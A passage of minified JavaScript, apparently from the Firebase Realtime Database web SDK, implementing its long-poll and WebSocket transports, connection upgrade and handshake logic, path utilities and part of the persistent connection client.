0===s&&(s=!1),this.secure=e,this.namespace=n,this.webSocketOnly=r,this.nodeAdmin=i,this.persistenceKey=o,this.includeNamespaceInQueryParams=s,this._host=t.toLowerCase(),this._domain=this._host.substr(this._host.indexOf(".")+1),this.internalHost=zs.get("host:"+t)||this._host}function ka(t,e,n){var r;if(io("string"==typeof e,"typeof type must == string"),io("object"==typeof n,"typeof params must == object"),e===Ta)r=(t.secure?"wss://":"ws://")+t.internalHost+"/.ws?";else{if(e!==Ia)throw new Error("Unknown connection type: "+e);r=(t.secure?"https://":"http://")+t.internalHost+"/.lp?"}((e=t).host!==e.internalHost||e.isCustomHost()||e.includeNamespaceInQueryParams)&&(n.ns=t.namespace);var i=[];return aa(n,function(t,e){i.push(t+"="+e)}),r+i.join("&")}var Ca=(Aa.prototype.incrementCounter=function(t,e){void 0===e&&(e=1),Do(this.counters_,t)||(this.counters_[t]=0),this.counters_[t]+=e},Aa.prototype.get=function(){return uo(this.counters_)},Aa);function Aa(){this.counters_={}}var Na={},Ra={};function Pa(t){t=t.toString();return Na[t]||(Na[t]=new Ca),Na[t]}var Oa=(Da.prototype.closeAfter=function(t,e){this.closeAfterResponse=t,this.onClose=e,this.closeAfterResponse<this.currentResponseNum&&(this.onClose(),this.onClose=null)},Da.prototype.handleResponse=function(t,e){var n=this;this.pendingResponses[t]=e;for(var r=function(){var e=i.pendingResponses[i.currentResponseNum];delete i.pendingResponses[i.currentResponseNum];for(var t=0;t<e.length;++t)!function(t){e[t]&&da(function(){n.onMessage_(e[t])})}(t);if(i.currentResponseNum===i.closeAfterResponse)return i.onClose&&(i.onClose(),i.onClose=null),"break";i.currentResponseNum++},i=this;this.pendingResponses[this.currentResponseNum];)if("break"===r())break},Da);function Da(t){this.onMessage_=t,this.pendingResponses=[],this.currentResponseNum=0,this.closeAfterResponse=-1,this.onClose=null}var xa="pLPCommand",La="pRTLPCB",Ma=(Fa.prototype.open=function(t,e){var n,r,i,s=this;this.curSegmentNum=0,this.onDisconnect_=e,this.myPacketOrderer=new Oa(t),this.isClosed_=!1,this.connectTimeoutTimer_=setTimeout(function(){s.log_("Timed out trying to connect."),s.onClosed_(),s.connectTimeoutTimer_=null},Math.floor(3e4)),n=function(){var t;s.isClosed_||(s.scriptTagHolder=new ja(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=Ji(t,5),r=n[0],i=n[1],o=n[2];if(n[3],n[4],s.incrementIncomingBytes_(t),s.scriptTagHolder)if(s.connectTimeoutTimer_&&(clearTimeout(s.connectTimeoutTimer_),s.connectTimeoutTimer_=null),s.everConnected_=!0,"start"===r)s.id=i,s.password=o;else{if("close"!==r)throw new Error("Unrecognized command received: "+r);i?(s.scriptTagHolder.sendNewPolls=!1,s.myPacketOrderer.closeAfter(i,function(){s.onClosed_()})):s.onClosed_()}},function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=Ji(t,2),r=n[0],n=n[1];s.incrementIncomingBytes_(t),s.myPacketOrderer.handleResponse(r,n)},function(){s.onClosed_()},s.urlFn),(t={start:"t"}).ser=Math.floor(1e8*Math.random()),s.scriptTagHolder.uniqueCallbackIdentifier&&(t.cb=s.scriptTagHolder.uniqueCallbackIdentifier),t.v="5",s.transportSessionId&&(t.s=s.transportSessionId),s.lastSessionId&&(t.ls=s.lastSessionId),s.applicationId&&(t.p=s.applicationId),s.appCheckToken&&(t.ac=s.appCheckToken),"undefined"!=typeof location&&location.hostname&&wa.test(location.hostname)&&(t.r="f"),t=s.urlFn(t),s.log_("Connecting via long-poll to "+t),s.scriptTagHolder.addTag(t,function(){}))},"complete"===document.readyState?n():(r=!1,i=function(){document.body?r||(r=!0,n()):setTimeout(i,Math.floor(10))},document.addEventListener?(document.addEventListener("DOMContentLoaded",i,!1),window.addEventListener("load",i,!1)):document.attachEvent&&(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()}),window.attachEvent("onload",i)))},Fa.prototype.start=function(){this.scriptTagHolder.startLongPoll(this.id,this.password),this.addDisconnectPingFrame(this.id,this.password)},Fa.forceAllow=function(){Fa.forceAllow_=!0},Fa.forceDisallow=function(){Fa.forceDisallow_=!0},Fa.isAvailable=function(){return!!Fa.forceAllow_||!(Fa.forceDisallow_||"undefined"==typeof document||null==document.createElement||"object"==typeof window&&window.chrome&&window.chrome.extension&&!/^chrome/.test(window.location.href)||"object"==typeof Windows&&"object"==typeof Windows.UI)},Fa.prototype.markConnectionHealthy=function(){},Fa.prototype.shutdown_=function(){this.isClosed_=!0,this.scriptTagHolder&&(this.scriptTagHolder.close(),this.scriptTagHolder=null),this.myDisconnFrame&&(document.body.removeChild(this.myDisconnFrame),this.myDisconnFrame=null),this.connectTimeoutTimer_&&(clearTimeout(this.connectTimeoutTimer_),this.connectTimeoutTimer_=null)},Fa.prototype.onClosed_=function(){this.isClosed_||(this.log_("Longpoll is closing itself"),this.shutdown_(),this.onDisconnect_&&(this.onDisconnect_(this.everConnected_),this.onDisconnect_=null))},Fa.prototype.close=function(){this.isClosed_||(this.log_("Longpoll is being closed."),this.shutdown_())},Fa.prototype.send=function(t){t=Po(t);this.bytesSent+=t.length,this.stats_.incrementCounter("bytes_sent",t.length);for(var t=eo(t),e=Ws(t,1840),n=0;n<e.length;n++)this.scriptTagHolder.enqueueSegment(this.curSegmentNum,e.length,e[n]),this.curSegmentNum++},Fa.prototype.addDisconnectPingFrame=function(t,e){this.myDisconnFrame=document.createElement("iframe");var n={dframe:"t"};n.id=t,n.pw=e,this.myDisconnFrame.src=this.urlFn(n),this.myDisconnFrame.style.display="none",document.body.appendChild(this.myDisconnFrame)},Fa.prototype.incrementIncomingBytes_=function(t){t=Po(t).length;this.bytesReceived+=t,this.stats_.incrementCounter("bytes_received",t)},Fa);function Fa(t,e,n,r,i,o,s){var a=this;this.connId=t,this.repoInfo=e,this.applicationId=n,this.appCheckToken=r,this.authToken=i,this.transportSessionId=o,this.lastSessionId=s,this.bytesSent=0,this.bytesReceived=0,this.everConnected_=!1,this.log_=ta(t),this.stats_=Pa(e),this.urlFn=function(t){return a.appCheckToken&&(t.ac=a.appCheckToken),ka(e,Ia,t)}}var ja=(Ua.createIFrame_=function(){var e=document.createElement("iframe");if(e.style.display="none",!document.body)throw"Document body has not initialized. Wait to initialize Firebase until after the document is ready.";document.body.appendChild(e);try{e.contentWindow.document||Zs("No IE domain setting required")}catch(t){var n=document.domain;e.src="javascript:void((function(){document.open();document.domain='"+n+"';document.close();})())"}return e.contentDocument?e.doc=e.contentDocument:e.contentWindow?e.doc=e.contentWindow.document:e.document&&(e.doc=e.document),e},Ua.prototype.close=function(){var t=this;this.alive=!1,this.myIFrame&&(this.myIFrame.doc.body.innerHTML="",setTimeout(function(){null!==t.myIFrame&&(document.body.removeChild(t.myIFrame),t.myIFrame=null)},Math.floor(0)));var e=this.onDisconnect;e&&(this.onDisconnect=null,e())},Ua.prototype.startLongPoll=function(t,e){for(this.myID=t,this.myPW=e,this.alive=!0;this.newRequest_(););},Ua.prototype.newRequest_=function(){if(this.alive&&this.sendNewPolls&&this.outstandingRequests.size<(0<this.pendingSegs.length?2:1)){this.currentSerial++;var t={};t.id=this.myID,t.pw=this.myPW,t.ser=this.currentSerial;for(var t=this.urlFn(t),e="",n=0;0<this.pendingSegs.length;){if(!(this.pendingSegs[0].d.length+30+e.length<=1870))break;var r=this.pendingSegs.shift(),e=e+"&seg"+n+"="+r.seg+"&ts"+n+"="+r.ts+"&d"+n+"="+r.d;n++}return this.addLongPollTag_(t+=e,this.currentSerial),!0}return!1},Ua.prototype.enqueueSegment=function(t,e,n){this.pendingSegs.push({seg:t,ts:e,d:n}),this.alive&&this.newRequest_()},Ua.prototype.addLongPollTag_=function(t,e){var n=this;this.outstandingRequests.add(e);function r(){n.outstandingRequests.delete(e),n.newRequest_()}var i=setTimeout(r,Math.floor(25e3));this.addTag(t,function(){clearTimeout(i),r()})},Ua.prototype.addTag=function(t,n){var r=this;setTimeout(function(){try{if(!r.sendNewPolls)return;var e=r.myIFrame.doc.createElement("script");e.type="text/javascript",e.async=!0,e.src=t,e.onload=e.onreadystatechange=function(){var t=e.readyState;t&&"loaded"!==t&&"complete"!==t||(e.onload=e.onreadystatechange=null,e.parentNode&&e.parentNode.removeChild(e),n())},e.onerror=function(){Zs("Long-poll script failed to load: "+t),r.sendNewPolls=!1,r.close()},r.myIFrame.doc.body.appendChild(e)}catch(t){}},Math.floor(1))},Ua);function Ua(t,e,n,r){this.onDisconnect=n,this.urlFn=r,this.outstandingRequests=new Set,this.pendingSegs=[],this.currentSerial=Math.floor(1e8*Math.random()),this.sendNewPolls=!0,this.uniqueCallbackIdentifier=Ys(),window[xa+this.uniqueCallbackIdentifier]=t,window[La+this.uniqueCallbackIdentifier]=e,this.myIFrame=Ua.createIFrame_();e="",e="<html><body>"+(e=this.myIFrame.src&&"javascript:"===this.myIFrame.src.substr(0,"javascript:".length)?'<script>document.domain="'+document.domain+'";<\/script>':e)+"</body></html>";try{this.myIFrame.doc.open(),this.myIFrame.doc.write(e),this.myIFrame.doc.close()}catch(t){Zs("frame writing exception"),t.stack&&Zs(t.stack),Zs(t)}}var qa=null;"undefined"!=typeof MozWebSocket?qa=MozWebSocket:"undefined"!=typeof WebSocket&&(qa=WebSocket);var Va=(Ba.connectionURL_=function(t,e,n,r){var i={v:"5"};return"undefined"!=typeof location&&location.hostname&&wa.test(location.hostname)&&(i.r="f"),e&&(i.s=e),n&&(i.ls=n),r&&(i.ac=r),ka(t,Ta,i)},Ba.prototype.open=function(t,e){var n=this;this.onDisconnect=e,this.onMessage=t,this.log_("Websocket connecting to "+this.connURL),this.everConnected_=!1,zs.set("previous_websocket_failure",!0);try{bo()||(r={headers:{"X-Firebase-GMPID":this.applicationId||"","X-Firebase-AppCheck":this.appCheckToken||""}},this.mySock=new qa(this.connURL,[],r))}catch(t){this.log_("Error instantiating WebSocket.");var r=t.message||t.data;return r&&this.log_(r),void this.onClosed_()}this.mySock.onopen=function(){n.log_("Websocket connected."),n.everConnected_=!0},this.mySock.onclose=function(){n.log_("Websocket connection was disconnected."),n.mySock=null,n.onClosed_()},this.mySock.onmessage=function(t){n.handleIncomingFrame(t)},this.mySock.onerror=function(t){n.log_("WebSocket error.  Closing connection.");t=t.message||t.data;t&&n.log_(t),n.onClosed_()}},Ba.prototype.start=function(){},Ba.forceDisallow=function(){Ba.forceDisallow_=!0},Ba.isAvailable=function(){var t,e=!1;return"undefined"!=typeof navigator&&navigator.userAgent&&((t=navigator.userAgent.match(/Android ([0-9]{0,}\.[0-9]{0,})/))&&1<t.length&&parseFloat(t[1])<4.4&&(e=!0)),!e&&null!==qa&&!Ba.forceDisallow_},Ba.previouslyFailed=function(){return zs.isInMemoryStorage||!0===zs.get("previous_websocket_failure")},Ba.prototype.markConnectionHealthy=function(){zs.remove("previous_websocket_failure")},Ba.prototype.appendFrame_=function(t){this.frames.push(t),this.frames.length===this.totalFrames&&(t=this.frames.join(""),this.frames=null,t=Ro(t),this.onMessage(t))},Ba.prototype.handleNewFrameCount_=function(t){this.totalFrames=t,this.frames=[]},Ba.prototype.extractFrameCount_=function(t){if(io(null===this.frames,"We already have a frame buffer"),t.length<=6){var e=Number(t);if(!isNaN(e))return this.handleNewFrameCount_(e),null}return this.handleNewFrameCount_(1),t},Ba.prototype.handleIncomingFrame=function(t){null!==this.mySock&&(t=t.data,this.bytesReceived+=t.length,this.stats_.incrementCounter("bytes_received",t.length),this.resetKeepAlive(),null!==this.frames?this.appendFrame_(t):null!==(t=this.extractFrameCount_(t))&&this.appendFrame_(t))},Ba.prototype.send=function(t){this.resetKeepAlive();t=Po(t);this.bytesSent+=t.length,this.stats_.incrementCounter("bytes_sent",t.length);var e=Ws(t,16384);1<e.length&&this.sendString_(String(e.length));for(var n=0;n<e.length;n++)this.sendString_(e[n])},Ba.prototype.shutdown_=function(){this.isClosed_=!0,this.keepaliveTimer&&(clearInterval(this.keepaliveTimer),this.keepaliveTimer=null),this.mySock&&(this.mySock.close(),this.mySock=null)},Ba.prototype.onClosed_=function(){this.isClosed_||(this.log_("WebSocket is closing itself"),this.shutdown_(),this.onDisconnect&&(this.onDisconnect(this.everConnected_),this.onDisconnect=null))},Ba.prototype.close=function(){this.isClosed_||(this.log_("WebSocket is being closed"),this.shutdown_())},Ba.prototype.resetKeepAlive=function(){var t=this;clearInterval(this.keepaliveTimer),this.keepaliveTimer=setInterval(function(){t.mySock&&t.sendString_("0"),t.resetKeepAlive()},Math.floor(45e3))},Ba.prototype.sendString_=function(t){try{this.mySock.send(t)}catch(t){this.log_("Exception thrown from WebSocket.send():",t.message||t.data,"Closing connection."),setTimeout(this.onClosed_.bind(this),0)}},Ba.responsesRequiredToBeHealthy=2,Ba.healthyTimeout=3e4,Ba);function Ba(t,e,n,r,i,o,s){this.connId=t,this.applicationId=n,this.appCheckToken=r,this.authToken=i,this.keepaliveTimer=null,this.frames=null,this.totalFrames=0,this.bytesSent=0,this.bytesReceived=0,this.log_=ta(this.connId),this.stats_=Pa(e),this.connURL=Ba.connectionURL_(e,o,s,r),this.nodeAdmin=e.nodeAdmin}var Ka=(Object.defineProperty(Wa,"ALL_TRANSPORTS",{get:function(){return[Ma,Va]},enumerable:!1,configurable:!0}),Wa.prototype.initTransports_=function(t){var e,n,r=Va&&Va.isAvailable(),i=r&&!Va.previouslyFailed();if(t.webSocketOnly&&(r||na("wss:// URL used, but browser isn't known to support websockets.  Trying anyway."),i=!0),i)this.transports_=[Va];else{var o=this.transports_=[];try{for(var s=$i(Wa.ALL_TRANSPORTS),a=s.next();!a.done;a=s.next()){var u=a.value;u&&u.isAvailable()&&o.push(u)}}catch(t){e={error:t}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(e)throw e.error}}}},Wa.prototype.initialTransport=function(){if(0<this.transports_.length)return this.transports_[0];throw new Error("No transports available")},Wa.prototype.upgradeTransport=function(){return 1<this.transports_.length?this.transports_[1]:null},Wa);function Wa(t){this.initTransports_(t)}var Ha=(za.prototype.start_=function(){var t=this,e=this.transportManager_.initialTransport();this.conn_=new e(this.nextTransportId_(),this.repoInfo_,this.applicationId_,this.appCheckToken_,this.authToken_,null,this.lastSessionId),this.primaryResponsesRequired_=e.responsesRequiredToBeHealthy||0;var n=this.connReceiver_(this.conn_),r=this.disconnReceiver_(this.conn_);this.tx_=this.conn_,this.rx_=this.conn_,this.secondaryConn_=null,this.isHealthy_=!1,setTimeout(function(){t.conn_&&t.conn_.open(n,r)},Math.floor(0));e=e.healthyTimeout||0;0<e&&(this.healthyTimeout_=ca(function(){t.healthyTimeout_=null,t.isHealthy_||(t.conn_&&102400<t.conn_.bytesReceived?(t.log_("Connection exceeded healthy timeout but has received "+t.conn_.bytesReceived+" bytes.  Marking connection healthy."),t.isHealthy_=!0,t.conn_.markConnectionHealthy()):t.conn_&&10240<t.conn_.bytesSent?t.log_("Connection exceeded healthy timeout but has sent "+t.conn_.bytesSent+" bytes.  Leaving connection alive."):(t.log_("Closing unhealthy connection after timeout."),t.close()))},Math.floor(e)))},za.prototype.nextTransportId_=function(){return"c:"+this.id+":"+this.connectionCount++},za.prototype.disconnReceiver_=function(e){var n=this;return function(t){e===n.conn_?n.onConnectionLost_(t):e===n.secondaryConn_?(n.log_("Secondary connection lost."),n.onSecondaryConnectionLost_()):n.log_("closing an old connection")}},za.prototype.connReceiver_=function(e){var n=this;return function(t){2!==n.state_&&(e===n.rx_?n.onPrimaryMessageReceived_(t):e===n.secondaryConn_?n.onSecondaryMessageReceived_(t):n.log_("message on old connection"))}},za.prototype.sendRequest=function(t){this.sendData_({t:"d",d:t})},za.prototype.tryCleanupConnection=function(){this.tx_===this.secondaryConn_&&this.rx_===this.secondaryConn_&&(this.log_("cleaning up and promoting a connection: "+this.secondaryConn_.connId),this.conn_=this.secondaryConn_,this.secondaryConn_=null)},za.prototype.onSecondaryControl_=function(t){"t"in t&&("a"===(t=t.t)?this.upgradeIfSecondaryHealthy_():"r"===t?(this.log_("Got a reset on secondary, closing it"),this.secondaryConn_.close(),this.tx_!==this.secondaryConn_&&this.rx_!==this.secondaryConn_||this.close()):"o"===t&&(this.log_("got pong on secondary."),this.secondaryResponsesRequired_--,this.upgradeIfSecondaryHealthy_()))},za.prototype.onSecondaryMessageReceived_=function(t){var e=Ks("t",t),t=Ks("d",t);if("c"===e)this.onSecondaryControl_(t);else{if("d"!==e)throw new Error("Unknown protocol layer: "+e);this.pendingDataMessages.push(t)}},za.prototype.upgradeIfSecondaryHealthy_=function(){this.secondaryResponsesRequired_<=0?(this.log_("Secondary connection is healthy."),this.isHealthy_=!0,this.secondaryConn_.markConnectionHealthy(),this.proceedWithUpgrade_()):(this.log_("sending ping on secondary."),this.secondaryConn_.send({t:"c",d:{t:"p",d:{}}}))},za.prototype.proceedWithUpgrade_=function(){this.secondaryConn_.start(),this.log_("sending client ack on secondary"),this.secondaryConn_.send({t:"c",d:{t:"a",d:{}}}),this.log_("Ending transmission on primary"),this.conn_.send({t:"c",d:{t:"n",d:{}}}),this.tx_=this.secondaryConn_,this.tryCleanupConnection()},za.prototype.onPrimaryMessageReceived_=function(t){var e=Ks("t",t),t=Ks("d",t);"c"===e?this.onControl_(t):"d"===e&&this.onDataMessage_(t)},za.prototype.onDataMessage_=function(t){this.onPrimaryResponse_(),this.onMessage_(t)},za.prototype.onPrimaryResponse_=function(){this.isHealthy_||(this.primaryResponsesRequired_--,this.primaryResponsesRequired_<=0&&(this.log_("Primary connection is healthy."),this.isHealthy_=!0,this.conn_.markConnectionHealthy()))},za.prototype.onControl_=function(t){var e=Ks("t",t);if("d"in t){t=t.d;if("h"===e)this.onHandshake_(t);else if("n"===e){this.log_("recvd end transmission on primary"),this.rx_=this.secondaryConn_;for(var n=0;n<this.pendingDataMessages.length;++n)this.onDataMessage_(this.pendingDataMessages[n]);this.pendingDataMessages=[],this.tryCleanupConnection()}else"s"===e?this.onConnectionShutdown_(t):"r"===e?this.onReset_(t):"e"===e?qs("Server Error: "+t):"o"===e?(this.log_("got pong on primary."),this.onPrimaryResponse_(),this.sendPingOnPrimaryIfNecessary_()):qs("Unknown control packet command: "+e)}},za.prototype.onHandshake_=function(t){var e=t.ts,n=t.v,r=t.h;this.sessionId=t.s,this.repoInfo_.host=r,0===this.state_&&(this.conn_.start(),this.onConnectionEstablished_(this.conn_,e),"5"!==n&&na("Protocol version mismatch detected"),this.tryStartUpgrade_())},za.prototype.tryStartUpgrade_=function(){var t=this.transportManager_.upgradeTransport();t&&this.startUpgrade_(t)},za.prototype.startUpgrade_=function(t){var e=this;this.secondaryConn_=new t(this.nextTransportId_(),this.repoInfo_,this.applicationId_,this.appCheckToken_,this.authToken_,this.sessionId),this.secondaryResponsesRequired_=t.responsesRequiredToBeHealthy||0;var n=this.connReceiver_(this.secondaryConn_),t=this.disconnReceiver_(this.secondaryConn_);this.secondaryConn_.open(n,t),ca(function(){e.secondaryConn_&&(e.log_("Timed out trying to upgrade."),e.secondaryConn_.close())},Math.floor(6e4))},za.prototype.onReset_=function(t){this.log_("Reset packet received.  New host: "+t),this.repoInfo_.host=t,1===this.state_?this.close():(this.closeConnections_(),this.start_())},za.prototype.onConnectionEstablished_=function(t,e){var n=this;this.log_("Realtime connection established."),this.conn_=t,this.state_=1,this.onReady_&&(this.onReady_(e,this.sessionId),this.onReady_=null),0===this.primaryResponsesRequired_?(this.log_("Primary connection is healthy."),this.isHealthy_=!0):ca(function(){n.sendPingOnPrimaryIfNecessary_()},Math.floor(5e3))},za.prototype.sendPingOnPrimaryIfNecessary_=function(){this.isHealthy_||1!==this.state_||(this.log_("sending ping on primary."),this.sendData_({t:"c",d:{t:"p",d:{}}}))},za.prototype.onSecondaryConnectionLost_=function(){var t=this.secondaryConn_;this.secondaryConn_=null,this.tx_!==t&&this.rx_!==t||this.close()},za.prototype.onConnectionLost_=function(t){this.conn_=null,t||0!==this.state_?1===this.state_&&this.log_("Realtime connection lost."):(this.log_("Realtime connection failed."),this.repoInfo_.isCacheableHost()&&(zs.remove("host:"+this.repoInfo_.host),this.repoInfo_.internalHost=this.repoInfo_.host)),this.close()},za.prototype.onConnectionShutdown_=function(t){this.log_("Connection shutdown command received. Shutting down..."),this.onKill_&&(this.onKill_(t),this.onKill_=null),this.onDisconnect_=null,this.close()},za.prototype.sendData_=function(t){if(1!==this.state_)throw"Connection is not connected";this.tx_.send(t)},za.prototype.close=function(){2!==this.state_&&(this.log_("Closing realtime connection."),this.state_=2,this.closeConnections_(),this.onDisconnect_&&(this.onDisconnect_(),this.onDisconnect_=null))},za.prototype.closeConnections_=function(){this.log_("Shutting down all connections"),this.conn_&&(this.conn_.close(),this.conn_=null),this.secondaryConn_&&(this.secondaryConn_.close(),this.secondaryConn_=null),this.healthyTimeout_&&(clearTimeout(this.healthyTimeout_),this.healthyTimeout_=null)},za);function za(t,e,n,r,i,o,s,a,u,c){this.id=t,this.repoInfo_=e,this.applicationId_=n,this.appCheckToken_=r,this.authToken_=i,this.onMessage_=o,this.onReady_=s,this.onDisconnect_=a,this.onKill_=u,this.lastSessionId=c,this.connectionCount=0,this.pendingDataMessages=[],this.state_=0,this.log_=ta("c:"+this.id+":"),this.transportManager_=new Ka(e),this.log_("Connection created"),this.start_()}Ga.prototype.put=function(t,e,n,r){},Ga.prototype.merge=function(t,e,n,r){},Ga.prototype.refreshAuthToken=function(t){},Ga.prototype.refreshAppCheckToken=function(t){},Ga.prototype.onDisconnectPut=function(t,e,n){},Ga.prototype.onDisconnectMerge=function(t,e,n){},Ga.prototype.onDisconnectCancel=function(t,e){},Ga.prototype.reportStats=function(t){},Q=Ga;function Ga(){}var Qa=(Ya.prototype.trigger=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(Array.isArray(this.listeners_[t]))for(var r=Zi([],Ji(this.listeners_[t])),i=0;i<r.length;i++)r[i].callback.apply(r[i].context,e)},Ya.prototype.on=function(t,e,n){this.validateEventType_(t),this.listeners_[t]=this.listeners_[t]||[],this.listeners_[t].push({callback:e,context:n});t=this.getInitialEvent(t);t&&e.apply(n,t)},Ya.prototype.off=function(t,e,n){this.validateEventType_(t);for(var r=this.listeners_[t]||[],i=0;i<r.length;i++)if(r[i].callback===e&&(!n||n===r[i].context))return void r.splice(i,1)},Ya.prototype.validateEventType_=function(e){io(this.allowedEvents_.find(function(t){return t===e}),"Unknown event: "+e)},Ya);function Ya(t){this.allowedEvents_=t,this.listeners_={},io(Array.isArray(t)&&0<t.length,"Requires a non-empty array")}var Xa,$a=(Gi(Ja,Xa=Qa),Ja.getInstance=function(){return new Ja},Ja.prototype.getInitialEvent=function(t){return io("online"===t,"Unknown event type: "+t),[this.online_]},Ja.prototype.currentlyOnline=function(){return this.online_},Ja);function Ja(){var t=Xa.call(this,["online"])||this;return t.online_=!0,"undefined"==typeof window||void 0===window.addEventListener||go()||(window.addEventListener("online",function(){t.online_||(t.online_=!0,t.trigger("online",!0))},!1),window.addEventListener("offline",function(){t.online_&&(t.online_=!1,t.trigger("online",!1))},!1)),t}var Za=32,tu=768,eu=(nu.prototype.toString=function(){for(var t="",e=this.pieceNum_;e<this.pieces_.length;e++)""!==this.pieces_[e]&&(t+="/"+this.pieces_[e]);return t||"/"},nu);function nu(t,e){if(void 0===e){this.pieces_=t.split("/");for(var n=0,r=0;r<this.pieces_.length;r++)0<this.pieces_[r].length&&(this.pieces_[n]=this.pieces_[r],n++);this.pieces_.length=n,this.pieceNum_=0}else this.pieces_=t,this.pieceNum_=e}function ru(){return new eu("")}function iu(t){return t.pieceNum_>=t.pieces_.length?null:t.pieces_[t.pieceNum_]}function ou(t){return t.pieces_.length-t.pieceNum_}function su(t){var e=t.pieceNum_;return e<t.pieces_.length&&e++,new eu(t.pieces_,e)}function au(t){return t.pieceNum_<t.pieces_.length?t.pieces_[t.pieces_.length-1]:null}function uu(t,e){return t.pieces_.slice(t.pieceNum_+(e=void 0===e?0:e))}function cu(t){if(t.pieceNum_>=t.pieces_.length)return null;for(var e=[],n=t.pieceNum_;n<t.pieces_.length-1;n++)e.push(t.pieces_[n]);return new eu(e,0)}function hu(t,e){for(var n=[],r=t.pieceNum_;r<t.pieces_.length;r++)n.push(t.pieces_[r]);if(e instanceof eu)for(r=e.pieceNum_;r<e.pieces_.length;r++)n.push(e.pieces_[r]);else for(var i=e.split("/"),r=0;r<i.length;r++)0<i[r].length&&n.push(i[r]);return new eu(n,0)}function lu(t){return t.pieceNum_>=t.pieces_.length}function fu(t,e){var n=iu(t),r=iu(e);if(null===n)return e;if(n===r)return fu(su(t),su(e));throw new Error("INTERNAL ERROR: innerPath ("+e+") is not within outerPath ("+t+")")}function pu(t,e){for(var n=uu(t,0),r=uu(e,0),i=0;i<n.length&&i<r.length;i++){var o=oa(n[i],r[i]);if(0!==o)return o}return n.length===r.length?0:n.length<r.length?-1:1}function du(t,e){if(ou(t)!==ou(e))return!1;for(var n=t.pieceNum_,r=e.pieceNum_;n<=t.pieces_.length;n++,r++)if(t.pieces_[n]!==e.pieces_[r])return!1;return!0}function gu(t,e){var n=t.pieceNum_,r=e.pieceNum_;if(ou(t)>ou(e))return!1;for(;n<t.pieces_.length;){if(t.pieces_[n]!==e.pieces_[r])return!1;++n,++r}return!0}var vu=function(t,e){this.errorPrefix_=e,this.parts_=uu(t,0),this.byteLength_=Math.max(1,this.parts_.length);for(var n=0;n<this.parts_.length;n++)this.byteLength_+=Qo(this.parts_[n]);yu(this)};function yu(t){if(t.byteLength_>tu)throw new Error(t.errorPrefix_+"has a key path longer than "+tu+" bytes ("+t.byteLength_+").");if(t.parts_.length>Za)throw new Error(t.errorPrefix_+"path specified exceeds the maximum depth that can be written ("+Za+") or object contains a cycle "+mu(t))}function mu(t){return 0===t.parts_.length?"":"in property '"+t.parts_.join(".")+"'"}var bu,_u=(Gi(wu,bu=Qa),wu.getInstance=function(){return new wu},wu.prototype.getInitialEvent=function(t){return io("visible"===t,"Unknown event type: "+t),[this.visible_]},wu);function wu(){var e,t,n=bu.call(this,["visible"])||this;return"undefined"!=typeof document&&void 0!==document.addEventListener&&(void 0!==document.hidden?(t="visibilitychange",e="hidden"):void 0!==document.mozHidden?(t="mozvisibilitychange",e="mozHidden"):void 0!==document.msHidden?(t="msvisibilitychange",e="msHidden"):void 0!==document.webkitHidden&&(t="webkitvisibilitychange",e="webkitHidden")),n.visible_=!0,t&&document.addEventListener(t,function(){var t=!document[e];t!==n.visible_&&(n.visible_=t,n.trigger("visible",t))},!1),n}var Tu,Iu=1e3,Eu=3e5,Su=(Gi(ku,Tu=Q),ku.prototype.sendRequest=function(t,e,n){var r=++this.requestNumber_,e={r:r,a:t,b:e};this.log_(Po(e)),io(this.connected_,"sendRequest call when we're not connected not allowed."),this.realtime_.sendRequest(e),n&&(this.requestCBHash_[r]=n)},ku.prototype.get=function(t){var n=this;this.initConnection_();var r=new ho,i={p:t._path.toString(),q:t._queryObject},e={action:"g",request:i,onComplete:function(t){var e=t.d;"ok"===t.s?(n.onDataUpdate_(i.p,e,!1,null),r.resolve(e)):r.reject(e)}};this.outstandingGets_.push(e),this.outstandingGetCount_++;var o=this.outstandingGets_.length-1;return this.connected_||setTimeout(function(){var t=n.outstandingGets_[o];void 0!==t&&e===t&&(delete n.outstandingGets_[o],n.outstandingGetCount_--,0===n.outstandingGetCount_&&(n.outstandingGets_=[]),n.log_("get "+o+" timed out on connection"),r.reject(new Error("Client is offline.")))},3e3),this.connected_&&this.sendGet_(o),r.promise},ku.prototype.listen=function(t,e,n,r){this.initConnection_();var i=t._queryIdentifier,o=t._path.toString();this.log_("Listen called for "+o+" "+i),this.listens.has(o)||this.listens.set(o,new Map),io(t._queryParams.isDefault()||!t._queryParams.loadsAllData(),"listen() called for non-default but complete query"),io(!this.listens.get(o).has(i),"listen() called twice for same path/queryId.");n={onComplete:r,hashFn:e,query:t,tag:n};this.listens.get(o).set(i,n),this.connected_&&this.sendListen_(n)},ku.prototype.sendGet_=function(e){var n=this,r=this.outstandingGets_[e];this.sendRequest("g",r.request,function(t){delete n.outstandingGets_[e],n.outstandingGetCount_--,0===n.outstandingGetCount_&&(n.outstandingGets_=[]),r.onComplete&&r.onComplete(t)})},ku.prototype.sendListen_=function(r){var i=this,o=r.query,s=o._path.toString(),a=o._queryIdentifier;this.log_("Listen on "+s+" for "+a);var t={p:s};r.tag&&(t.q=o._queryObject,t.t=r.tag),t.h=r.hashFn(),this.sendRequest("q",t,function(t){var e=t.d,n=t.s;ku.warnOnListenWarnings_(e,o),(i.listens.get(s)&&i.listens.get(s).get(a))===r&&(i.log_("listen response",t),"ok"!==n&&i.removeListen_(s,a),r.onComplete&&r.onComplete(n,e))})},ku.warnOnListenWarnings_=function(t,e){t&&"object"==typeof t&&Do(t,"w")&&(t=xo(t,"w"),Array.isArray(t)&&~t.indexOf("no_index")&&(t='".indexOn": "'+e._queryParams.getIndex().toString()+'"',e=e._path.toString(),na("Using an unspecified index. Your data will be downloaded and filtered on the client. Consider adding "+t+" at "+e+" to your security rules for better performance.")))},ku.prototype.refreshAuthToken=function(t){this.authToken_=t,this.log_("Auth token refreshed"),this.authToken_?this.tryAuth():this.connected_&&this.sendRequest("unauth",{},function(){}),this.reduceReconnectDelayIfAdminCredential_(t)},ku.prototype.reduceReconnectDelayIfAdminCredential_=function(t){(t&&40===t.length||function(t){t=Oo(t).claims;return"object"==typeof t&&!0===t.admin}(t))&&(this.log_("Admin auth credential detected.  Reducing max reconnect time."),this.maxReconnectDelay_=3e4)},ku.prototype.refreshAppCheckToken=function(t){this.appCheckToken_=t,this.log_("App check token 